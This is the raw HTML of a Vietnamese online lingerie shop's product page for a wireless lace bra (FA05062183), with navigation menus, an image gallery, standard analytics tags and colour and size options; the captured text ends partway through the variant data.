

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mialala.vn/ao-nguc-ren-khong-gong-fa05062183-p53.html
body_size: 20954
content:

<!doctype html>
<html lang="vi">
<head>
    <!-- Meta tag + canonical -->
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="resource-type" content="document" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="revisit-after" content="1 days" />
<meta name="robots" content="index,follow" />
<meta property="fb:app_id"      content="" prefix="fb: https://ogp.me/ns/fb#"> 

<meta property="og:url" content="https://mialala.vn/ao-nguc-ren-khong-gong-fa05062183-p53.html" />


    <meta property="og:title"       content="Áo ngực ren không gọng FA05062183">
    <meta property="og:image:alt"   content="Áo ngực ren không gọng FA05062183">
    <title>Áo ngực ren không gọng FA05062183</title>



    <meta name="keywords" content=""/>



    <meta name="description" content="Thiết kế vừa cổ điển, vừa sang trọng
Đệm mỏng, không gọng thoải mái
Sản phẩm có 3 màu cơ bản: Đen, trắng và hồng
Xuất xứ: Trung Quốc
"/>
    <meta property="og:description" content="Thiết kế vừa cổ điển, vừa sang trọng
Đệm mỏng, không gọng thoải mái
Sản phẩm có 3 màu cơ bản: Đen, trắng và hồng
Xuất xứ: Trung Quốc
">




    <meta property="og:type" content="product" />

    
        <meta property="og:image" content="https://mialala.vn/media/product/53_12_09__lb_mialala5179.png" />
    





    
    



<link rel="shortcut icon" href="https://mialala.vn/static/assets/2025/images/favicon.png" type="image/x-icon" />
  
    <script src="/static/assets/2025/script/tailwind.js"></script>
  	<link rel="stylesheet" href="/static/assets/2025/script/library.css?23012026202717" />
    <link rel="stylesheet" href="/static/assets/2025/script/pc_style.css?23012026202717" media="screen" onload="this.media='all'"/>

    

  	<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '397684884358546');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=397684884358546&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-862724069"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-862724069');
</script>

<meta name="facebook-domain-verification" content="je0d1uhw80yt4vm8m3zx7uiwzr34hk" />
<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '3562945013917342');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3562945013917342&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1105081974260979');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1105081974260979&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NGK53M9');
</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H9WZTJ08R2"> </script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-H9WZTJ08R2');
</script>

<script>
    !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
    ttq.load('CGVR5CJC77UEVB23ET10');
    ttq.page();
    }(window, document, 'ttq');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P2XBHLV85Y"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-P2XBHLV85Y');
</script>


 <!-- Code bên thứ 3 ở Head -->
</head>
<body>
    

<div class="marquee-container overflow-hidden w-full bg-black leading-10 text-white text-uppercase relative z-[12] text-[#F6F3F1]">
    <div class="flex">
        <div id="js-marquee" class="whitespace-nowrap marquee-animate flex marquee-content font-400">
            <a href="" class="inline-block mr-16">Free Shipping on orders over 450</a>
            <a href="" class="inline-block mr-16">Buy 2 Get 1</a>
          
        </div>
    </div>
</div>

<div id="js-global-header" class="global-header-container">
    <div class="bg-white relative z-[12]">
        <div class="global-container flex items-center justify-between min-h-[80px]">
                        
            <a href="/" class="logo block w-[126px]">
                
                <img src="/static/assets/2025/images/logo.png" alt="Mialala" width="1" height="1" class="block w-auto"/>
                
            </a>

            <div class="header-menu-container flex items-center">
                <div class="item js-menu-title">
    <a href="/san-pham-ban-chay" class="cat-1"> Best Sellers </a>

    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                <div class="sub-item">
                    <p class="cat-2">Danh mục</p>
                    
                    <a href="/ao-nguc-pc101.html"> Áo ngực </a>
                    
                    <a href="/quan-lot-pc116.html"> Quần lót </a>
                    
                    <a href="/quan-ao-pc124.html"> Quần áo </a>
                    
                    <a href="/phu-kien-pc131.html"> Phụ kiện </a>
                    
                </div>
            </div>
         
            <div class="sub-item-banner">

                <a href="https://mialala.vn/ao-nguc-pc101.html" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame85.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Áo ngực </span>
                </a>

                <a href="https://mialala.vn/quan-lot-pc116.html?sort=view" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame86.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Quần lót </span>
                </a>

                <a href="https://mialala.vn/do-mac-nha-pc125.html" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame87.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Đồ ngủ lụa </span>
                </a>
            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title">
    <a href="/san-pham-moi" class="cat-1"> New Arrivals  </a>
</div>


<div class="item js-menu-title" data-id="101">
    <a href="/ao-nguc-pc101.html" class="cat-1"> Áo ngực </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/24h-thoai-mai-pc102.html" class="cat-2"> 24H Thoải mái </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/combo-quan-lot-pc93.html" class="cat-2"> Áo nâng đẩy </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/ao-quay-pc104.html" class="cat-2"> Áo quây </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/dang-ao-nguc-pc105.html" class="cat-2"> Dáng áo ngực </a>

                    
                    <a href="/cup-day-pc106.html"> Cúp chữ V </a>
                    
                    <a href="/cup-ngang-pc107.html"> Cúp ngang </a>
                    
                    <a href="/cup-day-pc108.html"> Bralette </a>
                    
                    <a href="/cup-day-pc109.html"> Cúp đầy </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc111.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-dang-kieu-pc140.html"> BST DÁNG KIỀU </a>
                    
                    <a href="/bst-cham-mem-mac-em-pc134.html"> BST Chạm mềm mặc êm </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc113.html" class="cat-2"> Khác </a>

                    
                    <a href="/sport-bra-pc114.html"> Sport Bra </a>
                    
                    <a href="/ao-nguc-tre-em-pc115.html"> Áo ngực trẻ em </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                 <!-- Áo ngực -->
<a href="https://mialala.vn/24h-thoai-mai-pc102.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/24thoaimai.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> 24h thoải mái </span>
</a>

<a href="https://mialala.vn/combo-quan-lot-pc93.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/nangay.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Áo ngực nâng đẩy </span>
</a>











            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="116">
    <a href="/quan-lot-pc116.html" class="cat-1"> Quần lót </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/hipster-pc117.html" class="cat-2"> Hipster </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/bikini-pc118.html" class="cat-2"> Bikini </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/high-waist-pc119.html" class="cat-2"> High waist </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc122.html" class="cat-2"> Khác </a>

                    
                    <a href="/high-cut-pc120.html"> High cut </a>
                    
                    <a href="/boy-shorts-pc121.html"> Boy shorts </a>
                    
                    <a href="/shape-wear-pc123.html"> Shape wear </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc137.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-mochi-pc138.html"> BST Mochi </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                

<!-- Quần lót -->
<a href="https://mialala.vn/hipster-pc117.html" class="banner-item">
    <div class="item-img"> 
        <img data-src="/static/assets/2025/images/quan-lot-1.png" alt="" width="1" height="1" class="block w-auto lazy"/> 
    </div>
    <span class="title"> mochi collection </span>
</a> 

<a href="https://mialala.vn/bikini-pc118.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/3.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Quần lót su tàng hình </span>
</a>









            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="124">
    <a href="/quan-ao-pc124.html" class="cat-1"> Quần áo </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/do-ngu-pc50.html" class="cat-2"> Đồ ngủ </a>

                    
                    <a href="/vay-ngu-pc51.html"> Váy ngủ </a>
                    
                    <a href="/bo-do-ngu-2-day-pc53.html"> Bộ đồ ngủ 2 dây </a>
                    
                    <a href="/ao-choang-ngu-pc35.html"> Áo choàng ngủ </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/do-mac-nha-pc125.html" class="cat-2"> Đồ mặc nhà </a>

                    
                    <a href="/xuan-he-pc126.html"> Xuân Hè </a>
                    
                    <a href="/thu-dong-pc128.html"> Thu Đông </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/do-hang-ngay-pc129.html" class="cat-2"> Đồ hàng ngày </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc130.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-love-soft-pc139.html"> BST LOVE SOFT </a>
                    
                    <a href="/bst-dam-diu-dang-pc135.html"> BST Dám Dịu Dàng </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                




<!-- Quần áo -->
<a href="https://mialala.vn/bst-dam-diu-dang-pc135.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/Damdiudang.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> BST Dám dịu dàng </span>
</a>

<a href="/bst-love-soft-pc139.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/lovesoftx2.jpg" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title">  BST LOVE SOFT </span>
</a>

<a href="https://mialala.vn/vay-ngu-pc51.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/Vayngu.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Váy ngủ </span>
</a>






            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="131">
    <a href="/phu-kien-pc131.html" class="cat-1"> Phụ kiện </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/mieng-dan-nguc-pc132.html" class="cat-2"> Miếng dán ngực </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc133.html" class="cat-2"> Khác </a>

                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                







<!-- Phụ kiện -->
<a href="https://mialala.vn/mieng-dan-nguc-pc132.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/frame1.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Miếng dán ngực </span>
</a>

<a href="" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/frame2.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Khăn mặt khô </span>
</a>



            </div>
        </div>
    </div>
</div>


<div class="item">
    <a href="/affiliate" class="cat-1"> Affiliate </a>
</div>

<div class="item">
    <a href="/san-pham-xa-hang" class="cat-1"> Sale </a>
</div>

<div class="item">
    <a href="/tuyen-dung" class="cat-1"> Tuyển dụng </a>
</div>
            </div>

            <div class="header-right-group flex items-center gap-5">
                <div class="item">
                    <button type="button" aria-labelledby="js-global-search" class="global-sub-title icons icons
icons-2 icon-search" onclick="$('#js-header-search').toggleClass('active')">
                        <span> Tìm kiếm </span>
                    </button>

                    <div class="header-search-container" id="js-header-search">
                        <form method="get" action="/tim" name="search" class="shadow">
                            <input type="text" id="js-global-search" name="q" placeholder="Tìm kiếm" value="" autocomplete="off" class="text-search">
                            <button type="button" id="js-search-btn" class="icon-search icons
icons icons-2" aria-labelledby="js-global-search"></button>
                        </form>
            
                        <div class="autocomplete-suggestions w-100" id="js-seach-holder"> </div>
                    </div>
                </div>

                <a href="/he-thong-cua-hang" class="global-sub-title icons icons-2 icon-location" aria-label="Hệ thống cửa hàng">
                    <span> Hệ thống cửa hàng </span>
                </a>
                
                <div class="item relative">
                    <a href="/taikhoan" class="global-sub-title icons icons-2 icon-user" aria-label="Tài khoản"></a>

                    <div class="sub-item">                        
                        
                        <a href="/dang-ky"> Đăng ký </a>
                        <a href="#fancybox-login" data-fancybox> Đăng nhập </a>
                        
                    </div>
                </div>

                <a href="/cart" class="relative icons icon-cart" aria-label="Giỏ hàng"> 
                    <span class="js-cart-counter text-[9px] bg-black text-white rounded-full size-4 absolute text-center leading-4 right-[-2px] top-[3px] hidden">0</span>
                </a>
            </div>
        
        </div>
    </div>
</div>

<div id="js-header-block" style="display: none;"></div>



    
<div class="global-breadcrumb pd-breadcrumb" style="display: none">
    <div class="container">
        
        <ol itemscope="" itemtype="http://schema.org/BreadcrumbList" class="ul clearfix">
            <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/" itemprop="item" class="nopad-l">
                    <span itemprop="name">Trang chủ</span>
                </a> 
                <meta itemprop="position" content="1">
            </li>
            
            
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/do-lot-pc2.html" itemprop="item"> <span itemprop="name"> Áo ngực </span>  </a>
                <meta itemprop="position" content="2" />
            </li>
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/ao-nguc-pc3.html" itemprop="item"> <span itemprop="name"> 24H Thoải mái </span>  </a>
                <meta itemprop="position" content="3" />
            </li>
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/ao-nguc-khong-gong-pc18.html" itemprop="item"> <span itemprop="name"> Áo ngực không gọng </span>  </a>
                <meta itemprop="position" content="4" />
            </li>
            
        </ol>

        
    </div>
</div>


    

 



<div class="product-detail-page pt-10 pb-10">

    <div class="global-container flex items-start justify-center static mb-20">
        <div class="pd-image-container overflow-hidden flex flex-wrap items-start sticky top-3 z-10">
            <div thumbsSlider="" class="swiper pd-thumbs-container" id="js-pd-gallery">

                <div class="swiper-wrapper">
                    <div class="swiper-slide"> 
                        <img src="/media/product/53_12_09__lb_mialala5179.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7997.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_12_09__lb_mialala5215.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7996.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7998.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7994.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7993.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7991_jpg.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_12_09__lb_mialala5247.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_12_09__lb_mialala5225.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_12_09__lb_mialala5191.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7994.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7993.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_083a7991_jpg.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_12_09__lb_mialala5247.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_12_09__lb_mialala5225.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_12_09__lb_mialala5215.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_53_12_09__lb_mialala5191.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                    </div>
                    
                    
                    
                    
                  
                </div>
            </div>

            <div class="pd-big-image-holder">
                <div class="swiper" id="js-big-image">
                    <div class="swiper-wrapper">

                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5179.png" data-fancybox="gallery">
                                <img src="/media/product/53_12_09__lb_mialala5179.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>

                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7997.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7997.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5215.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_12_09__lb_mialala5215.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7996.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7996.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7998.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7998.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7994.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7994.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7993.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7993.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7991_jpg.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7991_jpg.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5247.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_12_09__lb_mialala5247.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5225.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_12_09__lb_mialala5225.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5191.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_12_09__lb_mialala5191.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7994.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7994.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7993.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7993.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_083a7991_jpg.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_083a7991_jpg.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5247.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_12_09__lb_mialala5247.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5225.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_12_09__lb_mialala5225.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5215.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_12_09__lb_mialala5215.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/53_12_09__lb_mialala5191.png" data-fancybox="gallery">
                                <img src="/media/product/250_53_12_09__lb_mialala5191.png" alt="Áo ngực ren không gọng FA05062183" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        
                    </div>

                    <div class="custom-nav">
                        <div class="custom-swiper-button swiper-button-next"></div>
                        <div class="custom-swiper-button swiper-button-prev"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="pd-content-container">
            <h1 class="uppercase text-[32px] font-400 block mb-6 leading-10" style="letter-spacing: -0.64px;"> Áo ngực ren không gọng FA05062183 </h1>

            <p class="text-22 font-500 mb-1 js-variant-price" name="js-price-53" style="letter-spacing: 0.55px">
                319.000đ
                
            </p>
            
            

            <hr class="block mt-6 mb-6 border-[#bbbbbb]">

            <div class="pd-variant-holder mt-6 mb-6 relative">
              	
                  
              	
                <a href="#pd-size-table" data-fancybox="" class="pd-btn-size blue uppercase font-500 absolute right-0 z-[2]">Bảng size</a>
                

                <div id="js-variant-holder" class="js-variant-holder-size">
                <div class='js-variant-option-container js-variant-product-53' data-id='53'>
                    <table class='tb-hura8-variant-selection'><tr data-key='mau-sac' data-seed='1'><td class='variant-option-label' data-key='mau-sac' data-type=''  data-display='label'>Màu sắc</td><td><span class='variant-option-value-box'><a href='javascript:void(0)' rel='nofollow' class='js-variant-option-value' data-key='mau-sac' data-label='Trắng' data-value='Trắng' data-code='' data-image='white' title='Trắng' >Trắng</a></span><span class='variant-option-value-box'><a href='javascript:void(0)' rel='nofollow' class='js-variant-option-value' data-key='mau-sac' data-label='Đen' data-value='Đen' data-code='' data-image='black' title='Đen' >Đen</a></span><span class='variant-option-value-box'><a href='javascript:void(0)' rel='nofollow' class='js-variant-option-value' data-key='mau-sac' data-label='Hồng' data-value='Hồng' data-code='' data-image='pink' title='Hồng' >Hồng</a></span></td></tr><tr data-key='kich-co'><td class='variant-option-label' data-key='kich-co' data-type=''  data-display='label'>Kích cỡ</td><td><span class='variant-option-value-box'><a href='javascript:void(0)' rel='nofollow' class='js-variant-option-value' data-key='kich-co' data-label='34' data-value='34' data-code='' data-image='' title='34' >34</a></span><span class='variant-option-value-box'><a href='javascript:void(0)' rel='nofollow' class='js-variant-option-value' data-key='kich-co' data-label='36' data-value='36' data-code='' data-image='' title='36' >36</a></span><span class='variant-option-value-box'><a href='javascript:void(0)' rel='nofollow' class='js-variant-option-value' data-key='kich-co' data-label='38' data-value='38' data-code='' data-image='' title='38' >38</a></span></td></tr></table><script type='hura8/tpl'>[{"id":202,"label":"\u00c1o ng\u1ef1c Demi FA05062183-\u0110en-34","label_mobile":"","sku":"2000204233868","description":null,"attribute":{"mau-sac":"\u0110en","kich-co":"34"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""},{"id":203,"label":"\u00c1o ng\u1ef1c Demi FA05062183-\u0110en-38","label_mobile":"","sku":"2000204233875","description":null,"attribute":{"mau-sac":"\u0110en","kich-co":"36"},"sale_price":319000,"market_price":0,"extend":[],"stock_quantity":0,"buy_count":0,"weight":0,"thumbnail":"0","last_update":1669195598,"price":0,"quantity":0,"image":""},{"id":204,"label":"\u00c1o ng\u1ef1c Demi 